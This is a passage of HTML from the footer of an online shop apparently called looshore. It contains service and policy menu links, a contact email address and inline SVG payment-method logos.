  style="--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;--media-icon-width:28px;--media-icon-padding:8px;"
>
  <div class="footer__content-top page-width">
    <div class="footer__blocks-wrapper grid grid-cols-3 grid-cols-1-tablet">
          <footer-menu class="footer-block grid__item footer-block--list"  >
              <div class="footer-block__heading body3">
                SERVICE
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/faq"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    FAQ
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/about-us"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    About Us
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/5299352232519822365"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Contact Us
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/why-choose-us-"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Why Choose Us?
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/intellectual-property-rights"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Intellectual Property Rights
                  </a>
                </li>
            </ul>
          </footer-menu>
        
        
          <footer-menu class="footer-block grid__item footer-block--list"  >
              <div class="footer-block__heading body3">
                POLICY
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/privacy-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Privacy Policy
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/payment-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Payment Policy
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/shipping-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Shipping Policy
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/5299352232519822369"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Terms &amp; Conditions
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/return-refund-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Return &amp; Refund Policy
                  </a>
                </li>
            </ul>
          </footer-menu>
        
        
        
          <div class="footer-block grid__item" >
              <div class="footer-block__heading body3">Get In Touch:</div>
              <div class="footer-block__details-content rte body5">
                Thank you for visiting us! If you have any questions about our products, please contact us online or mail to:&nbsp;<strong><a id="16692851969011" href="mailto:service@looshore.com" target="_blank" rel="noopener" data-link="{&quot;pageType&quot;:-1,&quot;value&quot;:&quot;mailto:service@looshore.com&quot;,&quot;linkType&quot;:&quot;input&quot;,&quot;label&quot;:&quot;mailto:service@looshore.com&quot;}">service@looshore.com</a></strong>
              </div>
          </div>
        
    </div>
      
      <div class="footer-block--newsletter footer-letter-media-down content-align-row">

      </div>
  </div>
  <div
    class="footer__content-bottom page-width
      "
  >

    <div
      class="footer__copyright body6
        "
    >
      <div class="copyright-menu-box">
      </div>
      <small class="copyright__content">© 2026         <a href="/">looshore</a>
</small>
    </div>
    <div class="footer__content-bottom-wrapper">
      <div class="footer__column footer__column--info">
          <div class="footer__payment">
              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M40 10V49.8751V90H79.9988H120V50.0011V10H80.0144H40Z" fill="white"/>
<path d="M105.733 29.6267L108.293 22.6667H120V10H40V90H120V77.36H108.96L104.88 72.5867L100.64 77.36H69.28V51.9467H58.9333L71.8667 22.6667H84.4532L87.4933 29.3067V22.6667H103.12L105.733 29.6267ZM96.9067 34.24L96.88 31.44L97.9467 34.24L103.147 48.1333H108.32L113.547 34.24L114.56 31.4667V48.1333H120V26.8H110.96L106.853 37.6268L105.76 40.56L104.64 37.6268L100.507 26.8H91.4667V48.1333H96.9067V34.24ZM85.2 48.1333H91.4667L82.08 26.8H74.8L65.36 48.1333H71.5467L73.2 44.0267H83.5467L85.2 48.1333ZM77.3068 34.0268L78.3733 31.36L79.44 34.0268L81.6533 39.4133H75.0933L77.3068 34.0268ZM73.6532 51.9732V73.2267H91.4667V68.6133H79.0933V64.9067H91.2267V60.32H79.0933V56.5867H91.4667V51.9732H73.6532ZM111.28 73.2267H118.347L108.373 62.56L118.347 51.9732H111.387L104.96 58.88L98.56 51.9732H91.4667L101.413 62.64L91.4667 73.2267H98.3467L104.827 66.2933L111.28 73.2267ZM113.973 62.5333L120 68.6667V56.48L113.973 62.5333Z" fill="#006FCF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<g clip-path="url(#clip0_40129_27272)">
<path d="M38.9485 32.9338C37.4134 34.7504 34.9571 36.1832 32.5009 35.9785C32.1939 33.5223 33.3964 30.9125 34.8036 29.3006C36.3388 27.4328 39.0253 26.1023 41.2001 26C41.456 28.5586 40.4581 31.066 38.9485 32.9338ZM41.1745 36.4646C37.6181 36.26 34.5734 38.4859 32.8847 38.4859C31.1704 38.4859 28.5862 36.567 25.7718 36.6182C22.113 36.6693 18.7101 38.7418 16.8423 42.0424C13.0044 48.6436 15.8444 58.4174 19.5544 63.7904C21.371 66.4514 23.5458 69.3682 26.4114 69.2658C29.1235 69.1635 30.1982 67.5004 33.4732 67.5004C36.7737 67.5004 37.7204 69.2658 40.5861 69.2146C43.554 69.1635 45.4218 66.5537 47.2384 63.8928C49.3109 60.8736 50.1552 57.9312 50.2064 57.7777C50.1552 57.7266 44.4751 55.5518 44.4239 49.0018C44.3728 43.5264 48.9015 40.9166 49.1062 40.7631C46.5476 36.9764 42.5562 36.567 41.1745 36.4646ZM61.72 29.0447V68.9332H67.9118V55.2959H76.4831C84.3124 55.2959 89.8134 49.9229 89.8134 42.1447C89.8134 34.3666 84.4148 29.0447 76.6878 29.0447H61.72ZM67.9118 34.2643H75.0503C80.4234 34.2643 83.4937 37.1299 83.4937 42.1703C83.4937 47.2107 80.4234 50.102 75.0247 50.102H67.9118V34.2643ZM101.122 69.2402C105.011 69.2402 108.619 67.2701 110.257 64.1486H110.384V68.9332H116.116V49.0785C116.116 43.3217 111.51 39.6117 104.423 39.6117C97.8474 39.6117 92.9861 43.3729 92.807 48.5412H98.3847C98.8452 46.085 101.122 44.473 104.244 44.473C108.031 44.473 110.154 46.2385 110.154 49.4879V51.6883L102.427 52.1488C95.2376 52.5838 91.3486 55.5262 91.3486 60.6434C91.3486 65.8117 95.3656 69.2402 101.122 69.2402ZM102.785 64.5068C99.4849 64.5068 97.3868 62.9205 97.3868 60.4898C97.3868 57.9824 99.4081 56.524 103.272 56.2938L110.154 55.8588V58.1104C110.154 61.8459 106.982 64.5068 102.785 64.5068ZM123.766 79.7816C129.804 79.7816 132.644 77.4789 135.126 70.4939L146 39.9955H139.706L132.414 63.5602H132.286L124.994 39.9955H118.521L129.011 69.0355L128.448 70.801C127.501 73.7945 125.966 74.9459 123.229 74.9459C122.743 74.9459 121.796 74.8947 121.412 74.8436V79.6281C121.77 79.7305 123.305 79.7816 123.766 79.7816Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_40129_27272">
<rect width="131" height="53.7816" fill="white" transform="translate(15 26)"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_35666_31595)">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<g clip-path="url(#clip1_35666_31595)">
<path d="M-5.40341 7.69043H175.724V33.3107H-5.40341V7.69043Z" fill="#8BBBFF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M177.795 39.7939H-3.33261V83.6797H177.795V39.7939ZM103.143 61.9914C102.02 61.9914 101.109 62.9023 101.109 64.0259V70.4608C101.109 71.5844 102.02 72.4953 103.143 72.4953H118.418C119.542 72.4953 120.453 71.5845 120.453 70.4608V64.0259C120.453 62.9023 119.542 61.9914 118.418 61.9914H103.143Z" fill="#569CFF"/>
</g>
</g>
<defs>
<clipPath id="clip0_35666_31595">
<rect width="160" height="100" rx="8" fill="white"/>
</clipPath>
<clipPath id="clip1_35666_31595">
<rect x="28.4262" y="17.7683" width="101.473" height="63.4207" rx="4.16666" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_76519_3712)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M19.6378 55.4704C18.3357 56.6463 16.6432 57.1595 13.9665 57.1595H12.8534V43.1077H13.9665C16.6432 43.1077 18.2686 43.5866 19.6378 44.826C21.0721 46.1031 21.9325 48.0789 21.9325 50.1147C21.9325 52.1557 21.0721 54.195 19.6378 55.4704ZM14.7966 39.5063H8.71217V60.7574H14.7637C17.9816 60.7574 20.3064 59.9987 22.3462 58.3027C24.7701 56.2961 26.2031 53.2732 26.2031 50.1473C26.2031 43.875 21.5181 39.5063 14.7966 39.5063Z" fill="#231C1D"/>
<path d="M28.1109 60.7574H32.2547V39.5063H28.1109V60.7574Z" fill="#231C1D"/>
<path d="M42.3904 47.6617C39.9028 46.7399 39.1725 46.134 39.1725 44.9856C39.1725 43.6467 40.474 42.6305 42.2603 42.6305C43.5029 42.6305 44.5227 43.1403 45.603 44.3522L47.7722 41.5113C45.9892 39.9526 43.8569 39.1562 41.5282 39.1562C37.7679 39.1562 34.9 41.7671 34.9 45.2448C34.9 48.1716 36.2357 49.6701 40.1288 51.0709C41.7508 51.6442 42.5761 52.0253 42.9933 52.2827C43.8207 52.8217 44.2364 53.5873 44.2364 54.48C44.2364 56.2017 42.8673 57.4771 41.0172 57.4771C39.0417 57.4771 37.4486 56.49 36.4945 54.6447L33.8163 57.2213C35.726 60.0245 38.0192 61.2672 41.1734 61.2672C45.4809 61.2672 48.5031 58.404 48.5031 54.2911C48.5031 50.9129 47.1063 49.3852 42.3904 47.6617Z" fill="#231C1D"/>
<path d="M49.8105 50.1479C49.8105 56.3928 54.7147 61.2352 61.0265 61.2352C62.81 61.2352 64.3376 60.885 66.2224 59.9993V55.1191C64.5649 56.7773 63.097 57.445 61.2182 57.445C57.0435 57.445 54.0811 54.4187 54.0811 50.1153C54.0811 46.0367 57.1386 42.8181 61.0265 42.8181C63.0024 42.8181 64.5005 43.5237 66.2224 45.2093V40.3325C64.4033 39.409 62.9073 39.028 61.1237 39.028C54.8448 39.028 49.8105 43.9682 49.8105 50.1479Z" fill="#231C1D"/>
<path d="M99.0868 53.78L93.4182 39.5067H88.8915L97.9088 61.3037H100.14L109.32 39.5067H104.826L99.0868 53.78Z" fill="#231C1D"/>
<path d="M111.193 60.7574H122.949V57.1595H115.336V51.4227H122.667V47.8231H115.336V43.1077H122.949V39.5063H111.193V60.7574Z" fill="#231C1D"/>
<path d="M131.045 49.2908H129.833V42.8536H131.109C133.692 42.8536 135.095 43.9351 135.095 46.0035C135.095 48.1407 133.692 49.2908 131.045 49.2908ZM139.362 45.7804C139.362 41.8014 136.619 39.5063 131.839 39.5063H125.694V60.7574H129.833V52.2209H130.375L136.112 60.7574H141.209L134.518 51.8038C137.641 51.1687 139.362 49.035 139.362 45.7804Z" fill="#231C1D"/>
<path d="M141.876 40.8767H141.799V40.3874H141.88C142.101 40.3874 142.217 40.4664 142.217 40.6277C142.217 40.7943 142.1 40.8767 141.876 40.8767ZM142.665 40.6226C142.665 40.2484 142.406 40.0441 141.954 40.0441H141.353V41.9169H141.799V41.1908L142.324 41.9169H142.871L142.255 41.1444C142.517 41.0741 142.665 40.8818 142.665 40.6226Z" fill="#231C1D"/>
<path d="M142.038 42.3203C141.322 42.3203 140.736 41.723 140.736 40.9797C140.736 40.233 141.316 39.6373 142.038 39.6373C142.751 39.6373 143.331 40.2467 143.331 40.9797C143.331 41.7161 142.751 42.3203 142.038 42.3203ZM142.044 39.3438C141.135 39.3438 140.412 40.0699 140.412 40.9763C140.412 41.8843 141.143 42.6122 142.044 42.6122C142.931 42.6122 143.658 41.8757 143.658 40.9763C143.658 40.0819 142.931 39.3438 142.044 39.3438Z" fill="#231C1D"/>
<circle cx="78.7829" cy="50.1132" r="11.2521" fill="#E67323"/>
<path d="M102 98.4164H151.203C155.471 98.4164 158.932 94.9562 158.932 90.6879V9.53862C158.932 5.27029 155.471 1.81012 151.203 1.81012H102V1.81136C128.516 1.99998 149.952 23.5532 149.952 50.1132C149.952 76.6733 128.516 98.2265 102 98.4151V98.4164Z" fill="#E67323"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#E67323"/>
</g>
<defs>
<clipPath id="clip0_76519_3712">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<g clip-path="url(#clip0_40129_27245)">
<path d="M76.416 52.6144V67.9836H71.5403V30.0284H84.4716C86.0152 29.9962 87.5498 30.2699 88.987 30.8339C90.4242 31.3979 91.7355 32.2409 92.8452 33.3143C93.9661 34.3225 94.8581 35.559 95.4615 36.9406C96.0648 38.3222 96.3654 39.817 96.343 41.3244C96.3751 42.8399 96.0791 44.3445 95.4754 45.7349C94.8717 47.1253 93.9744 48.3688 92.8452 49.38C90.584 51.5363 87.7928 52.6134 84.4716 52.6114H76.416V52.6144ZM76.416 34.7013V47.9506H84.5927C85.4891 47.9772 86.3812 47.8164 87.2119 47.4785C88.0426 47.1405 88.7937 46.633 89.417 45.9882C90.0371 45.3854 90.53 44.6643 90.8665 43.8677C91.2031 43.071 91.3765 42.215 91.3765 41.3502C91.3765 40.4854 91.2031 39.6293 90.8665 38.8327C90.53 38.0361 90.0371 37.315 89.417 36.7122C88.8015 36.0538 88.0531 35.5338 87.2214 35.1866C86.3897 34.8394 85.4937 34.6729 84.5927 34.6983H76.416V34.7013Z" fill="#5F6368"/>
<path d="M107.578 41.1667C111.182 41.1667 114.027 42.1298 116.113 44.0559C118.198 45.9819 119.24 48.6227 119.238 51.9782V67.9834H114.574V64.3796H114.362C112.343 67.3474 109.658 68.8314 106.307 68.8314C103.446 68.8314 101.052 67.9834 99.1261 66.2875C98.2018 65.5091 97.4628 64.5343 96.963 63.4341C96.4632 62.3339 96.2152 61.136 96.237 59.9278C96.237 57.2406 97.2525 55.1035 99.2836 53.5166C101.315 51.9298 104.026 51.1343 107.418 51.1302C110.313 51.1302 112.697 51.6602 114.571 52.7202V51.6057C114.577 50.782 114.399 49.9674 114.05 49.221C113.702 48.4746 113.192 47.8151 112.557 47.2902C111.268 46.1269 109.587 45.4922 107.851 45.5125C105.127 45.5125 102.972 46.6613 101.385 48.9589L97.091 46.2545C99.4532 42.8627 102.949 41.1667 107.578 41.1667ZM101.27 60.0338C101.267 60.6543 101.412 61.2667 101.693 61.8198C101.975 62.3729 102.384 62.8508 102.887 63.2136C103.966 64.0619 105.304 64.5112 106.676 64.4856C108.733 64.4821 110.706 63.6632 112.16 62.2082C113.776 60.6879 114.583 58.9042 114.583 56.857C113.063 55.6456 110.943 55.0399 108.224 55.0399C106.243 55.0399 104.591 55.5174 103.269 56.4724C101.933 57.4415 101.27 58.6195 101.27 60.0338V60.0338Z" fill="#5F6368"/>
<path d="M146.009 42.0149L129.728 79.431H124.695L130.737 66.3392L120.031 42.0149H125.331L133.069 60.67H133.175L140.7 42.0149H146.009Z" fill="#5F6368"/>
<path d="M56.7131 49.301C56.715 47.8151 56.5893 46.3318 56.3376 44.8674H35.7746V53.2652H47.5522C47.3111 54.6065 46.8011 55.8851 46.0526 57.0239C45.3042 58.1627 44.3329 59.1381 43.1973 59.8914V65.3426H50.2262C54.3419 61.548 56.7131 55.9363 56.7131 49.301Z" fill="#4285F4"/>
<path d="M35.7746 70.6092C41.6588 70.6092 46.6133 68.6771 50.2262 65.3458L43.1973 59.8947C41.2409 61.2211 38.7213 61.9782 35.7746 61.9782C30.0873 61.9782 25.26 58.1443 23.5338 52.9778H16.2928V58.5955C18.1076 62.2068 20.8905 65.2427 24.3307 67.3641C27.7708 69.4855 31.7329 70.6091 35.7746 70.6092V70.6092Z" fill="#34A853"/>
<path d="M23.5337 52.9777C22.6212 50.2704 22.6212 47.3387 23.5337 44.6314V39.0137H16.2928C14.7661 42.0516 13.971 45.4045 13.971 48.8046C13.971 52.2046 14.7661 55.5575 16.2928 58.5954L23.5337 52.9777Z" fill="#FBBC04"/>
<path d="M35.7746 35.631C38.8842 35.5802 41.8888 36.755 44.1391 38.9017L50.3625 32.6783C46.4162 28.9717 41.1883 26.9367 35.7746 27C31.7329 27.0001 27.7708 28.1237 24.3307 30.2451C20.8905 32.3665 18.1076 35.4024 16.2928 39.0137L23.5338 44.6314C25.26 39.4649 30.0873 35.631 35.7746 35.631Z" fill="#EA4335"/>
</g>
<defs>
<clipPath id="clip0_40129_27245">
<rect width="132.03" height="52.431" fill="white" transform="translate(13.97 27)"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_33103_23888)">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="#FFB3C7"/>
<path d="M126.86 46.1594C125.369 45.1433 123.629 44.5531 121.827 44.4523C120.025 44.3515 118.23 44.7438 116.635 45.5872C115.04 46.4306 113.705 47.693 112.774 49.2386C111.843 50.7842 111.351 52.5545 111.351 54.3589C111.351 56.1634 111.843 57.9336 112.774 59.4792C113.705 61.0249 115.04 62.2873 116.635 63.1306C118.23 63.974 120.025 64.3664 121.827 64.2656C123.629 64.1648 125.369 63.5746 126.86 62.5585V63.7599H132.49V44.9567H126.86V46.1594ZM121.74 59.1969C120.794 59.1466 119.883 58.8201 119.121 58.2578C118.359 57.6956 117.778 56.9222 117.451 56.0333C117.123 55.1444 117.064 54.1791 117.279 53.2567C117.495 52.3344 117.976 51.4954 118.663 50.8437C119.351 50.1919 120.214 49.7559 121.147 49.5897C122.079 49.4234 123.04 49.5342 123.91 49.9083C124.78 50.2824 125.522 50.9034 126.043 51.6944C126.564 52.4855 126.841 53.4119 126.841 54.3592C126.805 55.6769 126.248 56.9265 125.291 57.8335C124.335 58.7406 123.057 59.2309 121.74 59.1969V59.1969Z" fill="black"/>
<path d="M49.655 36.5769H43.7632V63.7602H49.655V36.5769Z" fill="black"/>
<path d="M101.352 44.4509C100.245 44.3855 99.1386 44.5902 98.1284 45.0474C97.1182 45.5045 96.2343 46.2005 95.5529 47.0753V44.9577H89.9463V63.7603H95.6203V53.8789C95.5768 53.3112 95.6559 52.7408 95.8524 52.2065C96.0489 51.6722 96.3582 51.1865 96.7591 50.7823C97.1601 50.3782 97.6434 50.0651 98.1762 49.8644C98.7089 49.6637 99.2787 49.5801 99.8466 49.6192C102.321 49.6192 103.743 51.0975 103.743 53.8399V63.7603H109.367V51.8028C109.367 47.4267 105.888 44.4509 101.352 44.4509Z" fill="black"/>
<path d="M67.4664 46.1594C65.9752 45.1433 64.2352 44.5531 62.4336 44.4523C60.6319 44.3515 58.8369 44.7438 57.2417 45.5872C55.6465 46.4306 54.3115 47.693 53.3803 49.2386C52.4491 50.7842 51.957 52.5545 51.957 54.3589C51.957 56.1634 52.4491 57.9336 53.3803 59.4792C54.3115 61.0249 55.6465 62.2873 57.2417 63.1306C58.8369 63.974 60.6319 64.3664 62.4336 64.2656C64.2352 64.1648 65.9752 63.5746 67.4664 62.5585V63.7599H73.0962V44.9567H67.4664V46.1594ZM62.3459 59.1969C61.4 59.1467 60.4895 58.8203 59.7271 58.2581C58.9648 57.6959 58.384 56.9226 58.0565 56.0337C57.7291 55.1448 57.6694 54.1795 57.8849 53.2571C58.1004 52.3347 58.5815 51.4956 59.2688 50.8438C59.9562 50.192 60.8195 49.756 61.752 49.5897C62.6846 49.4234 63.6454 49.5341 64.5157 49.9082C65.3859 50.2823 66.1274 50.9033 66.6485 51.6944C67.1695 52.4854 67.4472 53.4119 67.4471 54.3592C67.4112 55.6768 66.8537 56.9264 65.8973 57.8334C64.9408 58.7404 63.6635 59.2308 62.3457 59.1969H62.3459Z" fill="black"/>
<path d="M81.8051 47.4059V44.9567H76.041V63.7603H81.8175V54.9819C81.8175 52.0198 85.028 50.4277 87.2557 50.4277C87.2782 50.4277 87.3 50.4299 87.3225 50.4301V44.9578C86.2787 44.9298 85.2418 45.135 84.2873 45.5585C83.3328 45.982 82.4848 46.6131 81.8051 47.4059V47.4059Z" fill="black"/>
<path d="M138.466 57.0908C137.767 57.0909 137.084 57.2981 136.503 57.6864C135.922 58.0747 135.469 58.6266 135.202 59.2723C134.934 59.918 134.864 60.6285 135.001 61.3139C135.137 61.9994 135.473 62.629 135.968 63.1232C136.462 63.6173 137.091 63.9539 137.777 64.0902C138.462 64.2265 139.173 64.1565 139.819 63.8891C140.464 63.6216 141.016 63.1687 141.404 62.5876C141.793 62.0065 142 61.3233 142 60.6244C142 60.1604 141.909 59.7008 141.731 59.2721C141.553 58.8434 141.293 58.4538 140.965 58.1256C140.637 57.7975 140.247 57.5372 139.818 57.3597C139.39 57.1821 138.93 57.0908 138.466 57.0908V57.0908Z" fill="black"/>
<path d="M39.701 36.5718H33.5951C33.6045 39.0204 33.038 41.437 31.9413 43.6264C30.8446 45.8157 29.2484 47.7165 27.2817 49.1752L24.8628 50.9869L34.236 63.7688H41.9421L33.3179 52.0077C35.3518 49.9862 36.9635 47.5806 38.0593 44.9306C39.1552 42.2807 39.7132 39.4393 39.701 36.5718V36.5718Z" fill="black"/>
<path d="M24.1168 36.5718H18V63.7677H24.1168V36.5718Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_33103_23888">
<rect width="160" height="100" rx="8" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M35.1387 46C35.1387 53.2883 38.0339 60.278 43.1875 65.4316C48.3411 70.5852 55.3309 73.4805 62.6191 73.4805C69.9074 73.4805 76.8972 70.5852 82.0508 65.4316C87.2044 60.278 90.0996 53.2883 90.0996 46C90.0996 38.7117 87.2044 31.722 82.0508 26.5684C76.8972 21.4148 69.9074 18.5195 62.6191 18.5195C55.3309 18.5195 48.3411 21.4148 43.1875 26.5684C38.0339 31.722 35.1387 38.7117 35.1387 46Z" fill="#EA001B"/>
<path d="M69.9004 46C69.9004 49.6088 70.6112 53.1822 71.9922 56.5163C73.3732 59.8504 75.3974 62.8798 77.9492 65.4316C80.501 67.9834 83.5305 70.0076 86.8645 71.3886C90.1986 72.7697 93.7721 73.4805 97.3809 73.4805C100.99 73.4805 104.563 72.7697 107.897 71.3886C111.231 70.0076 114.261 67.9834 116.812 65.4316C119.364 62.8798 121.388 59.8504 122.77 56.5163C124.151 53.1822 124.861 49.6088 124.861 46C124.861 42.3912 124.151 38.8178 122.77 35.4837C121.388 32.1496 119.364 29.1202 116.812 26.5684C114.261 24.0166 111.231 21.9924 107.897 20.6114C104.563 19.2303 100.99 18.5195 97.3809 18.5195C93.7721 18.5195 90.1986 19.2303 86.8645 20.6114C83.5305 21.9924 80.501 24.0166 77.9492 26.5684C75.3974 29.1202 73.3732 32.1496 71.9922 35.4837C70.6112 38.8178 69.9004 42.3912 69.9004 46Z" fill="#00A5FF"/>
<path d="M69.9512 46.0513C69.9512 54.6051 73.86 62.2463 79.9877 67.2851C86.1893 62.2463 90.1514 54.56 90.1514 45.9488C90.1514 37.3949 86.2426 29.7537 80.1148 24.715C73.9133 29.7537 69.9512 37.438 69.9512 46.0513Z" fill="#7475CF"/>
<path d="M122.57 59.7689H122.913V60.661H123.067V59.7689H123.409V59.6356H122.57V59.7689ZM124.432 59.6356L124.078 60.458H124.074L123.717 59.6356H123.532V60.661H123.688V59.9289H123.694L124.008 60.661H124.141L124.455 59.9289H124.461V60.661H124.617V59.6356H124.432Z" fill="#00A5FF"/>
<path d="M52.2232 79.8706C51.526 79.8706 50.8061 80.1721 50.0679 80.7976C49.951 80.5802 50.1109 80.3403 49.91 80.1147C49.67 80.1044 49.4178 80.0921 49.1614 80.0921C48.9256 80.0921 48.6836 80.1024 48.4375 80.1373V87.4421H49.9387C50.0699 87.233 50.0269 87.0648 50.0269 86.9048C50.031 85.8015 50.0269 84.6961 50.0289 83.5928C50.0289 83.2955 50.0351 83.0001 50.113 82.711C50.3304 81.903 50.9579 81.4313 51.809 81.4313C51.8479 81.4313 51.889 81.4333 51.9279 81.4333C52.738 81.4744 53.2404 81.9583 53.3799 82.8443C53.4106 83.0391 53.4147 83.238 53.4168 83.4349C53.4209 84.6202 53.4209 85.8077 53.4229 86.993C53.4229 87.1386 53.384 87.2924 53.548 87.4647C53.6198 87.4606 53.6916 87.4585 53.7654 87.4585C53.9808 87.4585 54.2043 87.4729 54.4258 87.4729C54.6083 87.4729 54.7908 87.4647 54.9672 87.4298C55.0882 87.2227 55.0492 87.0545 55.0492 86.8925C55.0533 85.7728 55.0513 84.651 55.0513 83.5313C55.0513 83.2339 55.0677 